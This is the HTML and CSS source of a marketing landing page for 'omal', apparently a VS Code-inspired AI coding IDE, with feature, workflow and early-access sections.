

==== index.html @ 0364840d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      name="description"
      content="omal is a vibe-coding IDE built for fast, creative development with a VS Code-inspired workflow."
    />
    <title>omal — vibe coding IDE</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page-shell">
      <header class="topbar">
        <nav class="container nav">
          <div class="brand" aria-label="omal brand">
            <span class="brand-mark">o</span>
            <span class="brand-name">omal</span>
          </div>
          <div class="nav-links">
            <a href="#features">Features</a>
            <a href="#workflow">Workflow</a>
            <a href="#why">Why omal</a>
            <a href="#launch">Launch</a>
          </div>
          <a class="nav-cta" href="#launch">Get early access</a>
        </nav>
      </header>

      <main>
        <section class="hero container">
          <div class="hero-copy">
            <span class="eyebrow">vibe coding, but serious</span>
            <h1>Build ideas at the speed of thought.</h1>
            <p class="lead">
              omal is a VS Code-inspired AI IDE for people who want to ship fast,
              stay in flow, and turn rough ideas into polished software without losing
              their creative rhythm.
            </p>
            <div class="hero-actions">
              <a class="primary-btn" href="#launch">Join the beta</a>
              <a class="secondary-btn" href="#features">Explore features</a>
            </div>
            <div class="hero-meta">
              <div>
                <strong>AI-native</strong>
                <span>edit, generate, iterate</span>
              </div>
              <div>
                <strong>VS Code familiar</strong>
                <span>clean workflows, built for real coding</span>
              </div>
              <div>
                <strong>Flow-first</strong>
                <span>fast feedback, minimal friction</span>
              </div>
            </div>
          </div>

          <div class="hero-visual" aria-label="omal interface mockup">
            <div class="window-bar">
              <span></span>
              <span></span>
              <span></span>
            </div>
            <div class="editor">
              <aside class="sidebar">
                <div class="side-pill active">app.tsx</div>
                <div class="side-pill">components</div>
                <div class="side-pill">prompts</div>
              </aside>
              <div class="code-panel">
                <div class="code-badge">AI assistant</div>
                <pre><code><span class="token key">const</span> <span class="token var">app</span> = <span class="token key">createApp</span>({
  <span class="token key">idea</span>: <span class="token string">"vibe coding IDE"</span>,
  <span class="token key">mode</span>: <span class="token string">"creative + production"</span>,
  <span class="token key">output</span>: <span class="token string">"ship faster with flow"</span>
});</code></pre>
                <div class="status-row">
                  <span>Synced</span>
                  <span class="dot green"></span>
                  <span>Ready</span>
                </div>
              </div>
            </div>
          </div>
        </section>

        <section id="features" class="features container">
          <div class="section-heading">
            <span class="eyebrow">why builders choose omal</span>
            <h2>Design for momentum. Built for coding.</h2>
          </div>

          <div class="feature-grid">
            <article class="feature-card">
              <div class="icon">✦</div>
              <h3>Vibe-aware AI</h3>
              <p>
                Turn prompts into code, UI, and structure with an assistant that understands
                the intent behind the build, not just the syntax.
              </p>
            </article>

            <article class="feature-card">
              <div class="icon">⚡</div>
              <h3>Fast iteration</h3>
              <p>
                Jump from idea to working prototype without getting slowed down by context switching,
                setup friction, or heavy tooling overhead.
              </p>
            </article>

            <article class="feature-card">
              <div class="icon">▣</div>
              <h3>VS Code familiarity</h3>
              <p>
                Keep the power and comfort of a familiar editor while layering in the speed of an
                AI-native workspace.
              </p>
            </article>

            <article class="feature-card">
              <div class="icon">◎</div>
              <h3>Live workspace memory</h3>
              <p>
                Stay in context with persistent project awareness, smart suggestions, and a workflow
                that remembers what matters.
              </p>
            </article>
          </div>
        </section>

        <section id="workflow" class="workflow container">
          <div class="section-heading narrow">
            <span class="eyebrow">the omal workflow</span>
            <h2>From spark to shipped product.</h2>
          </div>

          <div class="steps">
            <div class="step">
              <span class="step-number">01</span>
              <h3>Describe the vibe</h3>
              <p>Say what you want to build, how it should feel, and what outcomes matter.</p>
            </div>
            <div class="step">
              <span class="step-number">02</span>
              <h3>Generate the foundation</h3>
              <p>omal scaffolds structure, code, and UI patterns in a way that feels immediate.</p>
            </div>
            <div class="step">
              <span class="step-number">03</span>
              <h3>Refine in real time</h3>
              <p>Adjust prompts, inspect output, and iterate inside the same creative loop.</p>
            </div>
            <div class="step">
              <span class="step-number">04</span>
              <h3>Ship with confidence</h3>
              <p>Move from experimentation to production-ready output without breaking flow.</p>
            </div>
          </div>
        </section>

        <section id="why" class="story container">
          <div class="story-panel">
            <div class="story-copy">
              <span class="eyebrow">built for modern builders</span>
              <h2>Fast enough for prototypes. Serious enough for real work.</h2>
              <p>
                omal is shaped for developers, creators, and early-stage teams who want the energy of
                a creative workspace with the power and clarity of a professional IDE. It keeps the VS Code
                spirit you already know while opening the door to an AI-first way of building.
              </p>
            </div>
            <div class="story-metrics">
              <div>
                <strong>10x</strong>
                <span>quicker idea-to-prototype loop</span>
              </div>
              <div>
                <strong>1 flow</strong>
                <span>single creative workspace</span>
              </div>
              <div>
                <strong>∞</strong>
                <span>room to iterate and improve</span>
              </div>
            </div>
          </div>
        </section>

        <section id="launch" class="cta container">
          <div class="cta-card">
            <p class="eyebrow">launching soon</p>
            <h2>Bring omal to the world.</h2>
            <p>
              Join the early-access list for the first wave of developers exploring the next generation
              of vibe-first coding experiences.
            </p>
            <a class="primary-btn" href="mailto:hello@omal.dev">Request access</a>
          </div>
        </section>
      </main>

      <footer class="footer container">
        <div class="brand footer-brand">
          <span class="brand-mark">o</span>
          <span class="brand-name">omal</span>
        </div>
        <p>vibe coding IDE for modern builders.</p>
      </footer>
    </div>

    <script src="script.js"></script>
  </body>
</html>
---- styles.css ----
:root {
  --bg: #07111f;
  --bg-2: #0d1b2d;
  --panel: rgba(16, 24, 39, 0.8);
  --panel-strong: #101a2d;
  --line: rgba(148, 163, 184, 0.18);
  --text: #e5efff;
  --muted: #98a9c9;
  --accent: #7c3aed;
  --accent-2: #2dd4bf;
  --accent-3: #f59e0b;
  --shadow: rgba(6, 10, 18, 0.45);
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  font-family: "Inter", sans-serif;
  background:
    radial-gradient(circle at top, rgba(124, 58, 237, 0.18), transparent 35%),
    radial-gradient(circle at 80% 10%, rgba(45, 212, 191, 0.12), transparent 20%),
    linear-gradient(180deg, var(--bg), #0a1323 45%, #050c18 100%);
  color: var(--text);
}

img {
  max-width: 100%;
  display: block;
}

button,
a {
  font: inherit;
}

.page-shell {
  min-height: 100vh;
}

.container {
  width: min(1180px, calc(100% - 32px));
  margin: 0 auto;
}

.topbar {
  position: sticky;
  top: 0;
  z-index: 50;
  backdrop-filter: blur(14px);
  background: rgba(7, 17, 31, 0.52);
  border-bottom: 1px solid var(--line);
}

.nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 76px;
  gap: 20px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-weight: 800;
  letter-spacing: -0.06em;
}

.brand-mark {
  display: inline-grid;
  place-items: center;
  width: 28px;
  height: 28px;
  border-radius: 8px;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  color: white;
  box-shadow: 0 12px 30px rgba(124, 58, 237, 0.45);
}

.brand-name {
  font-size: 1.25rem;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 24px;
}

.nav-links a,
.nav-cta,
.primary-btn,
.secondary-btn {
  text-decoration: none;
  transition: transform 150ms ease, box-shadow 150ms ease, border-color 150ms ease;
}

.nav-links a {
  color: var(--muted);
  font-size: 0.95rem;
}

.nav-links a:hover,
.nav-links a:focus-visible {
  color: var(--text);
}

.nav-cta {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0.8rem 1.25rem;
  border-radius: 999px;
  border: 1px solid rgba(124, 58, 237, 0.5);
  color: var(--text);
  background: rgba(124, 58, 237, 0.12);
}

.hero {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  align-items: center;
  padding: 5rem 0 4.5rem;
  gap: 2.5rem;
}

.eyebrow {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  border: 1px solid rgba(125, 211, 252, 0.25);
  background: rgba(14, 116, 144, 0.08);
  color: #d7f6ff;
  border-radius: 999px;
  font-size: 0.78rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  padding: 0.55rem 0.85rem;
}

.hero-copy h1 {
  margin: 1rem 0 1rem;
  font-size: clamp(2.8rem, 7vw, 5rem);
  line-height: 0.96;
  letter-spacing: -0.065em;
  max-width: 620px;
}

.lead {
  margin: 0;
  max-width: 620px;
  color: var(--muted);
  font-size: 1.08rem;
  line-height: 1.7;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  margin-top: 1.8rem;
}

.primary-btn,
.secondary-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 52px;
  padding: 0.9rem 1.35rem;
  border-radius: 14px;
  font-weight: 700;
}

.primary-btn {
  background: linear-gradient(135deg, var(--accent), #9f67ff);
  color: white;
  box-shadow: 0 18px 45px rgba(124, 58, 237, 0.4);
}

.secondary-btn {
  border: 1px solid rgba(148, 163, 184, 0.24);
  color: var(--text);
  background: rgba(15, 23, 42, 0.6);
}

.nav-cta:hover,
.primary-btn:hover,
.secondary-btn:hover,
.nav-cta:focus-visible,
.primary-btn:focus-visible,
.secondary-btn:focus-visible {
  transform: translateY(-1px);
}

.hero-meta {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 1rem;
  margin-top: 2rem;
}

.hero-meta div {
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
  padding: 1rem 0.75rem 0.5rem 0;
  border-top: 1px solid var(--line);
}

.hero-meta strong {
  font-size: 1rem;
}

.hero-meta span {
  color: var(--muted);
  font-size: 0.72rem;
  line-height: 1.5;
}

.hero-visual {
  padding: 1.1rem;
  border-radius: 22px;
  border: 1px solid rgba(148, 163, 184, 0.18);
  background: rgba(11, 18, 29, 0.88);
  box-shadow: 0 30px 80px rgba(2, 6, 23, 0.7);
}

.window-bar {
  display: flex;
  gap: 8px;
  padding: 0.7rem 0.75rem 1rem;
}

.window-bar span {
  display: block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: rgba(148, 163, 184, 0.7);
}

.window-bar span:first-child { background: #ff5f57; }
.window-bar span:nth-child(2) { background: #febc2e; }
.window-bar span:nth-child(3) { background: #28c840; }

.editor {
  display: grid;
  grid-template-columns: 170px 1fr;
  border-radius: 18px;
  overflow: hidden;
  border: 1px solid rgba(148, 163, 184, 0.12);
  background: rgba(7, 12, 20, 0.8);
}

.sidebar {
  padding: 1rem 0.8rem;
  background: rgba(15, 23, 42, 0.72);
  border-right: 1px solid rgba(148, 163, 184, 0.12);
}

.side-pill {
  display: block;
  padding: 0.7rem 0.7rem;
  margin-bottom: 0.6rem;
  border-radius: 10px;
  color: var(--muted);
  background: rgba(148, 163, 184, 0.04);
  border: 1px solid transparent;
  font-size: 0.8rem;
}

.side-pill.active {
  color: var(--text);
  border-color: rgba(124, 58, 237, 0.38);
  background: rgba(124, 58, 237, 0.08);
}

.code-panel {
  padding: 1rem 1rem 0.8rem;
}

.code-badge {
  display: inline-flex;
  align-items: center;
  padding: 0.38rem 0.6rem;
  border-radius: 999px;
  border: 1px solid rgba(45, 212, 191, 0.28);
  background: rgba(45, 212, 191, 0.08);
  color: #bbf5ee;
  font-size: 0.72rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

pre {
  margin: 0.8rem 0 0.9rem;
  padding: 0.7rem;
  border-radius: 14px;
  background: rgba(15, 23, 42, 0.85);
  border: 1px solid rgba(148, 163, 184, 0.08);
  overflow: auto;
}

pre code {
  color: #d9e7ff;
  font-family: "SFMono-Regular", Consolas, monospace;
  font-size: 0.77rem;
  line-height: 1.8;
}

.token.key { color: #a78bfa; }
.token.var { color: #c4b5fd; }
.token.string { color: #86efac; }

.status-row {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 0.5rem 0.7rem;
  border-radius: 999px;
  border: 1px solid rgba(148, 163, 184, 0.12);
  background: rgba(148, 163, 184, 0.04);
  color: var(--muted);
  font-size: 0.76rem;
}

.dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  display: inline-block;
}

.dot.green {
  background: var(--accent-2);
  box-shadow: 0 0 15px rgba(45, 212, 191, 0.9);
}

.features,
.workflow,
.story,
.cta {
  padding: 2rem 0 5rem;
}

.section-heading {
  margin-bottom: 2rem;
}

.section-heading h2 {
  margin: 0.9rem 0 0;
  font-size: clamp(2rem, 4vw, 3.25rem);
  letter-spacing: -0.06em;
}

.narrow {
  max-width: 630px;
}

.feature-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 18px;
}

.feature-card {
  padding: 1.4rem;
  border-radius: 20px;
  background: rgba(10, 16, 27, 0.7);
  border: 1px solid var(--line);
  box-shadow: var(--shadow);
}

.icon {
  display: inline-grid;
  place-items: center;
  width: 44px;
  height: 44px;
  border-radius: 12px;
  background: linear-gradient(135deg, rgba(124, 58, 237, 0.2), rgba(45, 212, 191, 0.12));
  color: #dcd7ff;
  font-size: 1.3rem;
  margin-bottom: 1rem;
}

.feature-card h3 {
  margin: 0 0 0.7rem;
  font-size: 1.2rem;
}

.feature-card p,
.step p,
.story-copy p,
.cta-card p,
.footer p {
  color: var(--muted);
  line-height: 1.7;
}

.steps {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 18px;
}

.step {
  padding: 1.5rem;
  border-radius: 18px;
  border: 1px solid var(--line);
  background: rgba(11, 17, 29, 0.7);
}

.step-number {
  display: inline-flex;
  margin-bottom: 1rem;
  color: #d7c3ff;
  font-weight: 800;
  letter-spacing: 0.08em;
}

.step h3 {
  margin: 0 0 0.7rem;
}

.story-panel {
  display: grid;
  grid-template-columns: 1.2fr 0.8fr;
  gap: 1.2rem;
  padding: 2rem;
  border: 1px solid var(--line);
  border-radius: 22px;
  background: linear-gradient(135deg, rgba(12, 18, 30, 0.82), rgba(17, 26, 42, 0.9));
}

.story-copy h2 {
  margin: 0.8rem 0 1rem;
  font-size: clamp(2rem, 4vw, 3rem);
  letter-spacing: -0.06em;
}

.story-metrics {
  display: grid;
  gap: 1rem;
  align-content: center;
}

.story-metrics div {
  display: flex;
  flex-direction: column;
  gap: 0.3rem;
  padding: 1.2rem;
  border-radius: 16px;
  background: rgba(124, 58, 237, 0.06);
  border: 1px solid rgba(124, 58, 237, 0.18);
}

.story-metrics strong {
  font-size: clamp(1.7rem, 4vw, 2.5rem);
  letter-spacing: -0.07em;
}

.story-metrics span {
  color: var(--muted);
}

.cta-card {
  text-align: center;
  padding: clamp(2rem, 5vw, 4rem);
  border-radius: 24px;
  border: 1px solid var(--line);
  background: linear-gradient(135deg, rgba(124, 58, 237, 0.12), rgba(45, 212, 191, 0.08));
}

.cta-card h2 {
  margin: 1rem auto 0.8rem;
  font-size: clamp(2rem, 4vw, 3rem);
  letter-spacing: -0.06em;
  max-width: 500px;
}

.cta-card p {
  max-width: 620px;
  margin: 0 auto 1.5rem;
}

.footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 0 2.5rem;
  border-top: 1px solid var(--line);
  margin-top: 1rem;
}

.footer-brand {
  font-size: 1rem;
}

@media (max-width: 980px) {
  .hero,
  .story-panel,
  .feature-grid,
  .steps {
    grid-template-columns: 1fr 1fr;
  }

  .hero {
    grid-template-columns: 1fr;
  }

  .story-panel {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 700px) {
  .nav {
    flex-wrap: wrap;
    justify-content: center;
    padding: 1rem 0;
  }

  .nav-links {
    width: 100%;
    justify-content: center;
    flex-wrap: wrap;
  }

  .feature-grid,
  .steps,
  .hero-meta {
    grid-template-columns: 1fr;
  }

  .editor {
    grid-template-columns: 1fr;
  }

  .sidebar {
    border-right: none;
    border-bottom: 1px solid rgba(148, 163, 184, 0.12);
  }

  .footer {
    flex-direction: column;
    gap: 0.5rem;
    text-align: center;
  }
}
